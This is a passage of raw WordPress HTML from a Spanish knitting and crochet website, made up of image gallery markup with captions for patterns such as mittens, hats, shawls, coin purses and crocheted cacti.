				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-2830 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
